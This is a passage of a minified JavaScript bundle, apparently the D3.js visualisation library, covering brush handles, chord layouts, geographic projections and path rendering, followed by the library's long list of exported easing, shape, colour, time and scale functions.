n&&[[t[0][0],n[0]],[t[1][0],n[1]]]},output:function(n){return n&&[n[0][1],n[1][1]]}},j2={name:"xy",handles:["n","e","s","w","nw","ne","se","sw"].map(ze),input:function(n){return n},output:function(n){return n}},nt={overlay:"crosshair",selection:"move",n:"ns-resize",e:"ew-resize",s:"ns-resize",w:"ew-resize",nw:"nwse-resize",ne:"nesw-resize",se:"nwse-resize",sw:"nesw-resize"},th={e:"w",w:"e",nw:"ne",ne:"nw",se:"sw",sw:"se"},eh={n:"s",s:"n",nw:"sw",ne:"se",se:"ne",sw:"nw"},H2={overlay:1,selection:1,n:null,e:1,s:null,w:-1,nw:-1,ne:1,se:1,sw:-1},X2={overlay:1,selection:1,n:-1,e:null,s:1,w:null,nw:-1,ne:-1,se:1,sw:1},V2=function(){return Hu(j2)},rh=Math.cos,ih=Math.sin,uh=Math.PI,Pi=uh/2,oh=2*uh,ah=Math.max,W2=function(){function n(u){var o,a,c,s,l,h,f=u.length,p=[],v=Dn(f),g=[],_=[],y=_.groups=new Array(f),m=new Array(f*f);for(o=0,l=-1;++l<f;){for(a=0,h=-1;++h<f;)a+=u[l][h];p.push(a),g.push(Dn(f)),o+=a}for(e&&v.sort(function(C,z){return e(p[C],p[z])}),r&&g.forEach(function(C,z){C.sort(function(P,O){return r(u[z][P],u[z][O])})}),o=ah(0,oh-t*f)/o,s=o?t:oh/f,a=0,l=-1;++l<f;){for(c=a,h=-1;++h<f;){var x=v[l],T=g[x][h],w=u[x][T],k=a,M=a+=w*o;m[T*f+x]={index:x,subindex:T,startAngle:k,endAngle:M,value:w}}y[x]={index:x,startAngle:c,endAngle:a,value:p[x]},a+=s}for(l=-1;++l<f;)for(h=l-1;++h<f;){var N=m[h*f+l],S=m[l*f+h];(N.value||S.value)&&_.push(N.value<S.value?{source:S,target:N}:{source:N,target:S})}return i?_.sort(i):_}var t=0,e=null,r=null,i=null;return n.padAngle=function(u){return arguments.length?(t=ah(0,u),n):t},n.sortGroups=function(u){return arguments.length?(e=u,n):e},n.sortSubgroups=function(u){return arguments.length?(r=u,n):r},n.sortChords=function(u){return arguments.length?(u==null?i=null:(i=eg(u))._=u,n):i&&i._},n},$2=Array.prototype.slice,pa=function(n){return function(){return n}},Z2=function(){function n(){var a,c=$2.call(arguments),s=t.apply(this,c),l=e.apply(this,c),h=+r.apply(this,(c[0]=s,c)),f=i.apply(this,c)-Pi,p=u.apply(this,c)-Pi,v=h*rh(f),g=h*ih(f),_=+r.apply(this,(c[0]=l,c)),y=i.apply(this,c)-Pi,m=u.apply(this,c)-Pi;if(o||(o=a=mt()),o.moveTo(v,g),o.arc(0,0,h,f,p),f===y&&p===m||(o.quadraticCurveTo(0,0,_*rh(y),_*ih(y)),o.arc(0,0,_,y,m)),o.quadraticCurveTo(0,0,v,g),o.closePath(),a)return o=null,a+""||null}var t=rg,e=ig,r=ug,i=og,u=ag,o=null;return n.radius=function(a){return arguments.length?(r=typeof a=="function"?a:pa(+a),n):r},n.startAngle=function(a){return arguments.length?(i=typeof a=="function"?a:pa(+a),n):i},n.endAngle=function(a){return arguments.length?(u=typeof a=="function"?a:pa(+a),n):u},n.source=function(a){return arguments.length?(t=a,n):t},n.target=function(a){return arguments.length?(e=a,n):e},n.context=function(a){return arguments.length?(o=a??null,n):o},n},Ot=function(){return new Ir};Ir.prototype={constructor:Ir,reset:function(){this.s=this.t=0},add:function(n){xs(Fi,n,this.t),xs(this,Fi.s,this.s),this.s?this.t+=Fi.t:this.s=Fi.t},valueOf:function(){return this.s}};var ch,sh,da,ga,va,an,On,cn,Xn,Ft,fh,lh,he,It,_t,ur,zi,qi,Ri,Li,Ui,Di,Oi,_a,ya,ma,hh,ph,_n,yn,mn,Fi=new Ir,I=1e-6,dh=1e-12,$=Math.PI,sn=$/2,Ii=$/4,kn=2*$,tn=180/$,j=$/180,G=Math.abs,pe=Math.atan,xn=Math.atan2,F=Math.cos,Yi=Math.ceil,gh=Math.exp,Bi=Math.log,xa=Math.pow,D=Math.sin,or=Math.sign||function(n){return n>0?1:n<0?-1:0},ln=Math.sqrt,ba=Math.tan,vh={Feature:function(n,t){Yr(n.geometry,t)},FeatureCollection:function(n,t){for(var e=n.features,r=-1,i=e.length;++r<i;)Yr(e[r].geometry,t)}},_h={Sphere:function(n,t){t.sphere()},Point:function(n,t){n=n.coordinates,t.point(n[0],n[1],n[2])},MultiPoint:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)n=e[r],t.point(n[0],n[1],n[2])},LineString:function(n,t){Vu(n.coordinates,t,0)},MultiLineString:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)Vu(e[r],t,0)},Polygon:function(n,t){ws(n.coordinates,t)},MultiPolygon:function(n,t){for(var e=n.coordinates,r=-1,i=e.length;++r<i;)ws(e[r],t)},GeometryCollection:function(n,t){for(var e=n.geometries,r=-1,i=e.length;++r<i;)Yr(e[r],t)}},Vn=function(n,t){n&&vh.hasOwnProperty(n.type)?vh[n.type](n,t):Yr(n,t)},ji=Ot(),Hi=Ot(),Wn={point:on,lineStart:on,lineEnd:on,polygonStart:function(){ji.reset(),Wn.lineStart=cg,Wn.lineEnd=sg},polygonEnd:function(){var n=+ji;Hi.add(n<0?kn+n:n),this.lineStart=this.lineEnd=this.point=on},sphere:function(){Hi.add(kn)}},G2=function(n){return Hi.reset(),Vn(n,Wn),2*Hi},ar=Ot(),tt={point:Vr,lineStart:ks,lineEnd:Ns,polygonStart:function(){tt.point=Ss,tt.lineStart=lg,tt.lineEnd=hg,ar.reset(),Wn.polygonStart()},polygonEnd:function(){Wn.polygonEnd(),tt.point=Vr,tt.lineStart=ks,tt.lineEnd=Ns,ji<0?(an=-(cn=180),On=-(Xn=90)):ar>I?Xn=90:ar<-I&&(On=-90),_t[0]=an,_t[1]=cn}},J2=function(n){var t,e,r,i,u,o,a;if(Xn=cn=-(an=On=1/0),It=[],Vn(n,tt),e=It.length){for(It.sort(pg),t=1,r=It[0],u=[r];t<e;++t)i=It[t],As(r,i[0])||As(r,i[1])?(Nn(r[0],i[1])>Nn(r[0],r[1])&&(r[1]=i[1]),Nn(i[0],r[1])>Nn(r[0],r[1])&&(r[0]=i[0])):u.push(r=i);for(o=-1/0,e=u.length-1,t=0,r=u[e];t<=e;r=i,++t)i=u[t],(a=Nn(r[1],i[0]))>o&&(o=a,an=i[0],cn=r[1])}return It=_t=null,an===1/0||On===1/0?[[NaN,NaN],[NaN,NaN]]:[[an,On],[cn,Xn]]},Fn={sphere:on,point:$u,lineStart:Es,lineEnd:Cs,polygonStart:function(){Fn.lineStart=vg,Fn.lineEnd=_g},polygonEnd:function(){Fn.lineStart=Es,Fn.lineEnd=Cs}},Q2=function(n){ur=zi=qi=Ri=Li=Ui=Di=Oi=_a=ya=ma=0,Vn(n,Fn);var t=_a,e=ya,r=ma,i=t*t+e*e+r*r;return i<dh&&(t=Ui,e=Di,r=Oi,zi<I&&(t=qi,e=Ri,r=Li),i=t*t+e*e+r*r,i<dh)?[NaN,NaN]:[xn(e,t)*tn,Cn(r/ln(i))*tn]},de=function(n){return function(){return n}},yh=function(n,t){function e(r,i){return r=n(r,i),t(r[0],r[1])}return n.invert&&t.invert&&(e.invert=function(r,i){return r=t.invert(r,i),r&&n.invert(r[0],r[1])}),e};Zu.invert=Zu;var wa,Xi,Vi,mh,xh,Ma,Ta,bh,wh,$n,Zn,K2=function(n){function t(e){return e=n(e[0]*j,e[1]*j),e[0]*=tn,e[1]*=tn,e}return n=Gu(n[0]*j,n[1]*j,n.length>2?n[2]*j:0),t.invert=function(e){return e=n.invert(e[0]*j,e[1]*j),e[0]*=tn,e[1]*=tn,e},t},nx=function(){function n(c,s){e.push(c=r(c,s)),c[0]*=tn,c[1]*=tn}function t(){var c=i.apply(this,arguments),s=u.apply(this,arguments)*j,l=o.apply(this,arguments)*j;return e=[],r=Gu(-c[0]*j,-c[1]*j,0).invert,Ls(a,s,l,1),c={type:"Polygon",coordinates:[e]},e=r=null,c}var e,r,i=de([0,0]),u=de(90),o=de(6),a={point:n};return t.center=function(c){return arguments.length?(i=typeof c=="function"?c:de([+c[0],+c[1]]),t):i},t.radius=function(c){return arguments.length?(u=typeof c=="function"?c:de(+c),t):u},t.precision=function(c){return arguments.length?(o=typeof c=="function"?c:de(+c),t):o},t},Mh=function(){var n,t=[];return{point:function(e,r){n.push([e,r])},lineStart:function(){t.push(n=[])},lineEnd:on,rejoin:function(){t.length>1&&t.push(t.pop().concat(t.shift()))},result:function(){var e=t;return t=[],n=null,e}}},tx=function(n,t,e,r,i,u){var o,a=n[0],c=n[1],s=t[0],l=t[1],h=0,f=1,p=s-a,v=l-c;if(o=e-a,p||!(o>0)){if(o/=p,p<0){if(o<h)return;o<f&&(f=o)}else if(p>0){if(o>f)return;o>h&&(h=o)}if(o=i-a,p||!(o<0)){if(o/=p,p<0){if(o>f)return;o>h&&(h=o)}else if(p>0){if(o<h)return;o<f&&(f=o)}if(o=r-c,v||!(o>0)){if(o/=v,v<0){if(o<h)return;o<f&&(f=o)}else if(v>0){if(o>f)return;o>h&&(h=o)}if(o=u-c,v||!(o<0)){if(o/=v,v<0){if(o>f)return;o>h&&(h=o)}else if(v>0){if(o<h)return;o<f&&(f=o)}return h>0&&(n[0]=a+h*p,n[1]=c+h*v),f<1&&(t[0]=a+f*p,t[1]=c+f*v),!0}}}}},Wi=function(n,t){return G(n[0]-t[0])<I&&G(n[1]-t[1])<I},Th=function(n,t,e,r,i){var u,o,a=[],c=[];if(n.forEach(function(v){if(!((g=v.length-1)<=0)){var g,_,y=v[0],m=v[g];if(Wi(y,m)){for(i.lineStart(),u=0;u<g;++u)i.point((y=v[u])[0],y[1]);return void i.lineEnd()}a.push(_=new Wr(y,v,null,!0)),c.push(_.o=new Wr(y,null,_,!1)),a.push(_=new Wr(m,v,null,!1)),c.push(_.o=new Wr(m,null,_,!0))}}),a.length){for(c.sort(t),Ds(a),Ds(c),u=0,o=c.length;u<o;++u)c[u].e=e=!e;for(var s,l,h=a[0];;){for(var f=h,p=!0;f.v;)if((f=f.n)===h)return;s=f.z,i.lineStart();do{if(f.v=f.o.v=!0,f.e){if(p)for(u=0,o=s.length;u<o;++u)i.point((l=s[u])[0],l[1]);else r(f.x,f.n.x,1,i);f=f.n}else{if(p)for(s=f.p.z,u=s.length-1;u>=0;--u)i.point((l=s[u])[0],l[1]);else r(f.x,f.p.x,-1,i);f=f.p}f=f.o,s=f.z,p=!p}while(!f.v);i.lineEnd()}}},cr=1e9,$i=-cr,ex=function(){var n,t,e,r=0,i=0,u=960,o=500;return e={stream:function(a){return n&&t===a?n:n=Ju(r,i,u,o)(t=a)},extent:function(a){return arguments.length?(r=+a[0][0],i=+a[0][1],u=+a[1][0],o=+a[1][1],n=t=null,e):[[r,i],[u,o]]}}},ka=Ot(),ge={sphere:on,point:on,lineStart:mg,lineEnd:on,polygonStart:on,polygonEnd:on},kh=function(n){return ka.reset(),Vn(n,ge),+ka},Na=[null,null],rx={type:"LineString",coordinates:Na},ix=function(n,t){return Na[0]=n,Na[1]=t,kh(rx)},ux=function(n,t){var e=n[0]*j,r=n[1]*j,i=t[0]*j,u=t[1]*j,o=F(r),a=D(r),c=F(u),s=D(u),l=o*F(e),h=o*D(e),f=c*F(i),p=c*D(i),v=2*Cn(ln(bs(u-r)+o*c*bs(i-e))),g=D(v),_=v?function(y){var m=D(y*=v)/g,x=D(v-y)/g,T=x*l+m*f,w=x*h+m*p,k=x*a+m*s;return[xn(w,T)*tn,xn(k,ln(T*T+w*w))*tn]}:function(){return[e*tn,r*tn]};return _.distance=v,_},Yt=function(n){return n},Sa=Ot(),Aa=Ot(),et={point:on,lineStart:on,lineEnd:on,polygonStart:function(){et.lineStart=Tg,et.lineEnd=Ng},polygonEnd:function(){et.lineStart=et.lineEnd=et.point=on,Sa.add(G(Aa)),Aa.reset()},result:function(){var n=Sa/2;return Sa.reset(),n}},ve=1/0,Zi=ve,sr=-ve,Gi=sr,Ji={point:Sg,lineStart:on,lineEnd:on,polygonStart:on,polygonEnd:on,result:function(){var n=[[ve,Zi],[sr,Gi]];return sr=Gi=-(Zi=ve=1/0),n}},Ea=0,Ca=0,fr=0,Qi=0,Ki=0,_e=0,Pa=0,za=0,lr=0,Ln={point:St,lineStart:Bs,lineEnd:js,polygonStart:function(){Ln.lineStart=Cg,Ln.lineEnd=Pg},polygonEnd:function(){Ln.point=St,Ln.lineStart=Bs,Ln.lineEnd=js},result:function(){var n=lr?[Pa/lr,za/lr]:_e?[Qi/_e,Ki/_e]:fr?[Ea/fr,Ca/fr]:[NaN,NaN];return Ea=Ca=fr=Qi=Ki=_e=Pa=za=lr=0,n}};Xs.prototype={_radius:4.5,pointRadius:function(n){return this._radius=n,this},polygonStart:function(){this._line=0},polygonEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){this._line===0&&this._context.closePath(),this._point=NaN},point:function(n,t){switch(this._point){case 0:this._context.moveTo(n,t),this._point=1;break;case 1:this._context.lineTo(n,t);break;default:this._context.moveTo(n+this._radius,t),this._context.arc(n,t,this._radius,0,kn)}},result:on},Vs.prototype={_circle:Ws(4.5),pointRadius:function(n){return this._circle=Ws(n),this},polygonStart:function(){this._line=0},polygonEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){this._line===0&&this._string.push("Z"),this._point=NaN},point:function(n,t){switch(this._point){case 0:this._string.push("M",n,",",t),this._point=1;break;case 1:this._string.push("L",n,",",t);break;default:this._string.push("M",n,",",t,this._circle)}},result:function(){if(this._string.length){var n=this._string.join("");return this._string=[],n}}};var ox=function(n,t){function e(o){return o&&(typeof u=="function"&&i.pointRadius(+u.apply(this,arguments)),Vn(o,r(i))),i.result()}var r,i,u=4.5;return e.area=function(o){return Vn(o,r(et)),et.result()},e.bounds=function(o){return Vn(o,r(Ji)),Ji.result()},e.centroid=function(o){return Vn(o,r(Ln)),Ln.result()},e.projection=function(o){return arguments.length?(r=o==null?(n=null,Yt):(n=o).stream,e):n},e.context=function(o){return arguments.length?(i=o==null?(t=null,new Vs):new Xs(t=o),typeof u!="function"&&i.pointRadius(u),e):t},e.pointRadius=function(o){return arguments.length?(u=typeof o=="function"?o:(i.pointRadius(+o),+o),e):u},e.projection(n).context(t)},qa=Ot(),ax=function(n,t){var e=t[0],r=t[1],i=[D(e),-F(e),0],u=0,o=0;qa.reset();for(var a=0,c=n.length;a<c;++a)if(l=(s=n[a]).length)for(var s,l,h=s[l-1],f=h[0],p=h[1]/2+Ii,v=D(p),g=F(p),_=0;_<l;++_,f=m,v=T,g=w,h=y){var y=s[_],m=y[0],x=y[1]/2+Ii,T=D(x),w=F(x),k=m-f,M=k>=0?1:-1,N=M*k,S=N>$,C=v*T;if(qa.add(xn(C*M*D(N),g*w+C*F(N))),u+=S?k+M*kn:k,S^f>=e^m>=e){var z=Wt(Nt(h),Nt(y));Xr(z);var P=Wt(i,z);Xr(P);var O=(S^k>=0?-1:1)*Cn(P[2]);(r>O||r===O&&(z[0]||z[1]))&&(o+=S^k>=0?1:-1)}}return(u<-I||u<I&&qa<-I)^1&o},Nh=function(n,t,e,r){return function(i,u){function o(k,M){var N=i(k,M);n(k=N[0],M=N[1])&&u.point(k,M)}function a(k,M){var N=i(k,M);_.point(N[0],N[1])}function c(){w.point=a,_.lineStart()}function s(){w.point=o,_.lineEnd()}function l(k,M){g.push([k,M]);var N=i(k,M);x.point(N[0],N[1])}function h(){x.lineStart(),g=[]}function f(){l(g[0][0],g[0][1]),x.lineEnd();var k,M,N,S,C=x.clean(),z=m.result(),P=z.length;if(g.pop(),p.push(g),g=null,P)if(1&C){if(N=z[0],(M=N.length-1)>0){for(T||(u.polygonStart(),T=!0),u.lineStart(),k=0;k<M;++k)u.point((S=N[k])[0],S[1]);u.lineEnd()}}else P>1&&2&C&&z.push(z.pop().concat(z.shift())),v.push(z.filter(qg))}var p,v,g,_=t(u),y=i.invert(r[0],r[1]),m=Mh(),x=t(m),T=!1,w={point:o,lineStart:c,lineEnd:s,polygonStart:function(){w.point=l,w.lineStart=h,w.lineEnd=f,v=[],p=[]},polygonEnd:function(){w.point=o,w.lineStart=c,w.lineEnd=s,v=co(v);var k=ax(p,y);v.length?(T||(u.polygonStart(),T=!0),Th(v,Rg,k,e,u)):k&&(T||(u.polygonStart(),T=!0),u.lineStart(),e(null,null,1,u),u.lineEnd()),T&&(u.polygonEnd(),T=!1),v=p=null},sphere:function(){u.polygonStart(),u.lineStart(),e(null,null,1,u),u.lineEnd(),u.polygonEnd()}};return w}},Sh=Nh(function(){return!0},Lg,Dg,[-$,-sn]),cx=function(n,t){function e(l,h,f,p){Ls(p,n,t,f,l,h)}function r(l,h){return F(l)*F(h)>a}function i(l){var h,f,p,v,g;return{lineStart:function(){v=p=!1,g=1},point:function(_,y){var m,x=[_,y],T=r(_,y),w=c?T?0:o(_,y):T?o(_+(_<0?$:-$),y):0;if(!h&&(v=p=T)&&l.lineStart(),T!==p&&(m=u(h,x),(Wi(h,m)||Wi(x,m))&&(x[0]+=I,x[1]+=I,T=r(x[0],x[1]))),T!==p)g=0,T?(l.lineStart(),m=u(x,h),l.point(m[0],m[1])):(m=u(h,x),l.point(m[0],m[1]),l.lineEnd()),h=m;else if(s&&h&&c^T){var k;w&f||!(k=u(x,h,!0))||(g=0,c?(l.lineStart(),l.point(k[0][0],k[0][1]),l.point(k[1][0],k[1][1]),l.lineEnd()):(l.point(k[1][0],k[1][1]),l.lineEnd(),l.lineStart(),l.point(k[0][0],k[0][1])))}!T||h&&Wi(h,x)||l.point(x[0],x[1]),h=x,p=T,f=w},lineEnd:function(){p&&l.lineEnd(),h=null},clean:function(){return g|(v&&p)<<1}}}function u(l,h,f){var p=Nt(l),v=Nt(h),g=[1,0,0],_=Wt(p,v),y=jr(_,_),m=_[0],x=y-m*m;if(!x)return!f&&l;var T=a*y/x,w=-a*m/x,k=Wt(g,_),M=Hr(g,T),N=Hr(_,w);Wu(M,N);var S=k,C=jr(M,S),z=jr(S,S),P=C*C-z*(jr(M,M)-1);if(!(P<0)){var O=ln(P),b=Hr(S,(-C-O)/z);if(Wu(b,M),b=Br(b),!f)return b;var A,E=l[0],R=h[0],q=l[1],B=h[1];R<E&&(A=E,E=R,R=A);var J=R-E,H=G(J-$)<I,en=H||J<I;if(!H&&B<q&&(A=q,q=B,B=A),en?H?q+B>0^b[1]<(G(b[0]-E)<I?q:B):q<=b[1]&&b[1]<=B:J>$^(E<=b[0]&&b[0]<=R)){var Q=Hr(S,(-C+O)/z);return Wu(Q,M),[b,Br(Q)]}}}function o(l,h){var f=c?n:$-n,p=0;return l<-f?p|=1:l>f&&(p|=2),h<-f?p|=4:h>f&&(p|=8),p}var a=F(n),c=a>0,s=G(a)>I;return Nh(r,i,e,c?[0,-n]:[-$,n-$])},sx=function(n){return{stream:$r(n)}};Qu.prototype={constructor:Qu,point:function(n,t){this.stream.point(n,t)},sphere:function(){this.stream.sphere()},lineStart:function(){this.stream.lineStart()},lineEnd:function(){this.stream.lineEnd()},polygonStart:function(){this.stream.polygonStart()},polygonEnd:function(){this.stream.polygonEnd()}};var Ah=16,fx=F(30*j),Eh=function(n,t){return+t?Fg(n,t):Og(n)},lx=$r({point:function(n,t){this.stream.point(n*j,t*j)}}),nu=function(){return to($s).scale(155.424).center([0,33.6442])},Ch=function(){return nu().parallels([29.5,45.5]).scale(1070).translate([480,250]).rotate([96,0]).center([-.6,38.7])},hx=function(){function n(f){var p=f[0],v=f[1];return a=null,i.point(p,v),a||(u.point(p,v),a)||(o.point(p,v),a)}function t(){return e=r=null,n}var e,r,i,u,o,a,c=Ch(),s=nu().rotate([154,0]).center([-2,58.5]).parallels([55,65]),l=nu().rotate([157,0]).center([-3,19.9]).parallels([8,18]),h={point:function(f,p){a=[f,p]}};return n.invert=function(f){var p=c.scale(),v=c.translate(),g=(f[0]-v[0])/p,_=(f[1]-v[1])/p;return(_>=.12&&_<.234&&g>=-.425&&g<-.214?s:_>=.166&&_<.234&&g>=-.214&&g<-.115?l:c).invert(f)},n.stream=function(f){return e&&r===f?e:e=Yg([c.stream(r=f),s.stream(f),l.stream(f)])},n.precision=function(f){return arguments.length?(c.precision(f),s.precision(f),l.precision(f),t()):c.precision()},n.scale=function(f){return arguments.length?(c.scale(f),s.scale(.35*f),l.scale(f),n.translate(c.translate())):c.scale()},n.translate=function(f){if(!arguments.length)return c.translate();var p=c.scale(),v=+f[0],g=+f[1];return i=c.translate(f).clipExtent([[v-.455*p,g-.238*p],[v+.455*p,g+.238*p]]).stream(h),u=s.translate([v-.307*p,g+.201*p]).clipExtent([[v-.425*p+I,g+.12*p+I],[v-.214*p-I,g+.234*p-I]]).stream(h),o=l.translate([v-.205*p,g+.212*p]).clipExtent([[v-.214*p+I,g+.166*p+I],[v-.115*p-I,g+.234*p-I]]).stream(h),t()},n.fitExtent=function(f,p){return Zr(n,f,p)},n.fitSize=function(f,p){return Ku(n,f,p)},n.scale(1070)},Ra=Zs(function(n){return ln(2/(1+n))});Ra.invert=Re(function(n){return 2*Cn(n/2)});var px=function(){return ct(Ra).scale(124.75).clipAngle(179.999)},La=Zs(function(n){return(n=Xu(n))&&n/D(n)});La.invert=Re(function(n){return n});var dx=function(){return ct(La).scale(79.4188).clipAngle(179.999)};Gr.invert=function(n,t){return[n,2*pe(gh(t))-sn]};var gx=function(){return Gs(Gr).scale(961/kn)},vx=function(){return to(Js).scale(109.5).parallels([30,30])};Le.invert=Le;var _x=function(){return ct(Le).scale(152.63)},yx=function(){return to(Qs).scale(131.154).center([0,13.9389])};eo.invert=Re(pe);var mx=function(){return ct(eo).scale(144.049).clipAngle(60)},xx=function(){function n(){return i=u=null,o}var t,e,r,i,u,o,a=1,c=0,s=0,l=1,h=1,f=Yt,p=null,v=Yt;return o={stream:function(g){return i&&u===g?i:i=f(v(u=g))},clipExtent:function(g){return arguments.length?(v=g==null?(p=t=e=r=null,Yt):Ju(p=+g[0][0],t=+g[0][1],e=+g[1][0],r=+g[1][1]),n()):p==null?null:[[p,t],[e,r]]},scale:function(g){return arguments.length?(f=Qr((a=+g)*l,a*h,c,s),n()):a},translate:function(g){return arguments.length?(f=Qr(a*l,a*h,c=+g[0],s=+g[1]),n()):[c,s]},reflectX:function(g){return arguments.length?(f=Qr(a*(l=g?-1:1),a*h,c,s),n()):l<0},reflectY:function(g){return arguments.length?(f=Qr(a*l,a*(h=g?-1:1),c,s),n()):h<0},fitExtent:function(g,_){return Zr(o,g,_)},fitSize:function(g,_){return Ku(o,g,_)}}};ro.invert=Re(Cn);var bx=function(){return ct(ro).scale(249.5).clipAngle(90+I)};io.invert=Re(function(n){return 2*pe(n)});var wx=function(){return ct(io).scale(250).clipAngle(142)};uo.invert=function(n,t){return[-t,2*pe(gh(n))-sn]};var Mx=function(){var n=Gs(uo),t=n.center,e=n.rotate;return n.center=function(r){return arguments.length?t([-r[1],r[0]]):(r=t(),[r[1],-r[0]])},n.rotate=function(r){return arguments.length?e([r[0],r[1],r.length>2?r[2]+90:90]):(r=e(),[r[0],r[1],r[2]-90])},e([0,0,90]).scale(159.155)};d.version=Bg,d.bisect=Et,d.bisectRight=Et,d.bisectLeft=jg,d.ascending=At,d.bisector=oo,d.descending=Hg,d.deviation=tf,d.extent=ef,d.histogram=Jg,d.thresholdFreedmanDiaconis=Qg,d.thresholdScott=Kg,d.thresholdSturges=uf,d.max=nv,d.mean=tv,d.median=ev,d.merge=co,d.min=of,d.pairs=rv,d.permute=iv,d.quantile=Ue,d.range=Dn,d.scan=uv,d.shuffle=ov,d.sum=av,d.ticks=Kr,d.tickStep=yt,d.transpose=af,d.variance=nf,d.zip=cv,d.entries=hv,d.keys=fv,d.values=lv,d.map=Yn,d.set=Oa,d.nest=sv,d.randomUniform=pv,d.randomNormal=cf,d.randomLogNormal=dv,d.randomBates=gv,d.randomIrwinHall=sf,d.randomExponential=vv,d.easeLinear=Rh,d.easeQuad=Fa,d.easeQuadIn=Lh,d.easeQuadOut=Uh,d.easeQuadInOut=Fa,d.easeCubic=tu,d.easeCubicIn=Dh,d.easeCubicOut=Oh,d.easeCubicInOut=tu,d.easePoly=ff,d.easePolyIn=_v,d.easePolyOut=yv,d.easePolyInOut=ff,d.easeSin=Ia,d.easeSinIn=Fh,d.easeSinOut=Ih,d.easeSinInOut=Ia,d.easeExp=Ya,d.easeExpIn=Yh,d.easeExpOut=Bh,d.easeExpInOut=Ya,d.easeCircle=Ba,d.easeCircleIn=jh,d.easeCircleOut=Hh,d.easeCircleInOut=Ba,d.easeBounce=me,d.easeBounceIn=Xh,d.easeBounceOut=me,d.easeBounceInOut=Vh,d.easeBack=pf,d.easeBackIn=Sv,d.easeBackOut=Av,d.easeBackInOut=pf,d.easeElastic=df,d.easeElasticIn=Ev,d.easeElasticOut=df,d.easeElasticInOut=Cv,d.polygonArea=Pv,d.polygonCentroid=zv,d.polygonHull=Rv,d.polygonContains=Lv,d.polygonLength=Uv,d.path=mt,d.quadtree=gr,d.queue=Wa,d.arc=Qv,d.area=gf,d.line=_o,d.pie=t_,d.radialArea=r_,d.radialLine=e_,d.symbol=f_,d.symbols=s_,d.symbolCircle=yo,d.symbolCross=_f,d.symbolDiamond=mf,d.symbolSquare=wf,d.symbolStar=bf,d.symbolTriangle=Mf,d.symbolWye=Tf,d.curveBasisClosed=h_,d.curveBasisOpen=p_,d.curveBasis=l_,d.curveBundle=d_,d.curveCardinalClosed=v_,d.curveCardinalOpen=__,d.curveCardinal=g_,d.curveCatmullRomClosed=m_,d.curveCatmullRomOpen=x_,d.curveCatmullRom=y_,d.curveLinearClosed=b_,d.curveLinear=ei,d.curveMonotoneX=o0,d.curveMonotoneY=a0,d.curveNatural=w_,d.curveStep=M_,d.curveStepAfter=s0,d.curveStepBefore=c0,d.stack=T_,d.stackOffsetExpand=k_,d.stackOffsetNone=Gt,d.stackOffsetSilhouette=N_,d.stackOffsetWiggle=S_,d.stackOrderAscending=Nf,d.stackOrderDescending=A_,d.stackOrderInsideOut=E_,d.stackOrderNone=Jt,d.stackOrderReverse=C_,d.color=ut,d.rgb=we,d.hsl=Mr,d.lab=Tr,d.hcl=kr,d.cubehelix=Un,d.interpolate=Ye,d.interpolateArray=Bf,d.interpolateDate=jf,d.interpolateNumber=Sn,d.interpolateObject=Hf,d.interpolateRound=Xf,d.interpolateString=No,d.interpolateTransformCss=$f,d.interpolateTransformSvg=Zf,d.interpolateZoom=Jf,d.interpolateRgb=Ie,d.interpolateRgbBasis=I_,d.interpolateRgbBasisClosed=Y_,d.interpolateHsl=j_,d.interpolateHslLong=H_,d.interpolateLab=w0,d.interpolateHcl=X_,d.interpolateHclLong=V_,d.interpolateCubehelix=W_,d.interpolateCubehelixLong=ai,d.interpolateBasis=If,d.interpolateBasisClosed=Yf,d.quantize=$_,d.dispatch=at,d.dsvFormat=Eo,d.csvParse=Qf,d.csvParseRows=G_,d.csvFormat=J_,d.csvFormatRows=Q_,d.tsvParse=Kf,d.tsvParseRows=K_,d.tsvFormat=ny,d.tsvFormatRows=ty,d.request=Co,d.html=ey,d.json=ry,d.text=iy,d.xml=uy,d.csv=oy,d.tsv=ay,d.now=Bt,d.timer=Sr,d.timerFlush=Sc,d.timeout=Ro,d.interval=cy,d.timeInterval=fn,d.timeMillisecond=Rt,d.timeMilliseconds=rl,d.timeSecond=Ve,d.timeSeconds=ol,d.timeMinute=Do,d.timeMinutes=sy,d.timeHour=Oo,d.timeHours=fy,d.timeDay=pi,d.timeDays=ly,d.timeWeek=We,d.timeWeeks=hl,d.timeSunday=We,d.timeSundays=hl,d.timeMonday=Fo,d.timeMondays=hy,d.timeTuesday=al,d.timeTuesdays=py,d.timeWednesday=cl,d.timeWednesdays=dy,d.timeThursday=sl,d.timeThursdays=gy,d.timeFriday=fl,d.timeFridays=vy,d.timeSaturday=ll,d.timeSaturdays=_y,d.timeMonth=Io,d.timeMonths=yy,d.timeYear=Lt,d.timeYears=my,d.utcMillisecond=Rt,d.utcMilliseconds=rl,d.utcSecond=Ve,d.utcSeconds=ol,d.utcMinute=Yo,d.utcMinutes=xy,d.utcHour=Bo,d.utcHours=by,d.utcDay=di,d.utcDays=wy,d.utcWeek=$e,d.utcWeeks=yl,d.utcSunday=$e,d.utcSundays=yl,d.utcMonday=jo,d.utcMondays=My,d.utcTuesday=pl,d.utcTuesdays=Ty,d.utcWednesday=dl,d.utcWednesdays=ky,d.utcThursday=gl,d.utcThursdays=Ny,d.utcFriday=vl,d.utcFridays=Sy,d.utcSaturday=_l,d.utcSaturdays=Ay,d.utcMonth=Ho,d.utcMonths=Ey,d.utcYear=Ut,d.utcYears=Cy,d.formatLocale=Ml,d.formatDefaultLocale=Cc,d.formatSpecifier=vi,d.precisionFixed=Tl,d.precisionPrefix=kl,d.precisionRound=Nl,d.isoFormat=Dy,d.isoParse=Oy,d.timeFormatLocale=Pc,d.timeFormatDefaultLocale=Dc,d.scaleBand=Tu,d.scalePoint=w1,d.scaleIdentity=Ic,d.scaleLinear=Fc,d.scaleLog=Hc,d.scaleOrdinal=Mu,d.scaleImplicit=Vo,d.scalePow=Nu,d.scaleSqrt=C1,d.scaleQuantile=Xc,d.scaleQuantize=Vc,d.scaleThreshold=Wc,d.scaleTime=Yy,d.scaleUtc=By,d.schemeCategory10=jy,d.schemeCategory20b=Hy,d.schemeCategory20c=Xy,d.schemeCategory20=Vy,d.scaleSequential=$c,d.interpolateCubehelixDefault=Wy,d.interpolateRainbow=Gy,d.interpolateWarm=$y,d.interpolateCool=Zy,d.interpolateViridis=Jy,d.interpolateMagma=Qy,d.interpolateInferno=Ky,d.interpolatePlasma=nm,d.creator=Jo,d.customEvent=Se,d.local=Zc,d.matc